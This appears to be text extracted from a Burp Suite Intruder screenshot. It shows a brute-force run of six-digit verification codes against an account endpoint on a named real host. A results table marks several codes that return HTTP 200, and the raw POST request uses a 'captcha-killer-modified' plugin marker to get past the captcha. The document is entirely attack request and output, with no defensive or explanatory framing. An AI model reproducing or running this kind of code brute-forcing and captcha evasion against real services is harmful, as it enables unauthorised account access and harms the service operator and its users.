 Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
1 092546 200 181
18 789935 200 181
36 312503 200 181
54 808104 200 181
72 760254 200 181
0 403 194
2 834993 403 199
3 656947 403 199
4 637867 403 199
5 252240 403 199
6 992782 403 199
7 442604 403 199
8 132475 403 199
9 533076 403 199
10 533076 403 191
Request Response
Pretty Raw Hex
1 POST /api/account/common/getCap HTTP/1.1
2 Host: h5.szyq.118114.cq.cn
3 Content-Length: 145
4 Xweb_xhr: 1
5 Dx-Source: app
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like G
7 Content-Type: application/json;charset=UTF-8
8 Accept: */*
9 Sec-Fetch-Site: cross-site
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer: https://servicewechat.com/wxdbe3eaa3aa3c5e2b/13/page-frame.html
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 Connection: close
16
17 {
"account":"4EDF4742E75344EC78B12E4830E3E940",
"captchaUid":"@captcha-killer-modified@",
"pictureCaptcha":"760254",
"captchaType":"DEFAULT_CAPTCHA"
}